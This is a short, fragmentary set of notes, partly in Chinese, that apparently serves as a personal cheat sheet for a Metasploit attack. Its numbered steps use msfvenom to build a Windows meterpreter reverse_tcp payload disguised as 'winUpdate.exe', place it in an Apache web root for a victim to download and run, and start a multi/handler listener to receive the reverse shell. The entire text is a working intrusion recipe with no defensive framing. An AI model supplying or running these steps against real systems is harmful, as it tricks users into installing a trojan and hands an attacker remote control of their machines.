 1.msfvenom --list  payloads
192.168.119.135
2.msfvenom  -p  windows/meterpreter/reverse_tcp LHOST=ip地址  LPORT=4444 -f
exe -o /var/www/html/winUpdate.exe
3.msfconsole
4.use  exploit/multi/handler
5.set PAYLOAD windows/meterpreter/reverse_tcp
6.Set LHOST  ip地址
7.Set LPORT 4444
8.exploit  先去/var/www/html/index.html
9.service apache2 restart  下载运行后在运行exploit命令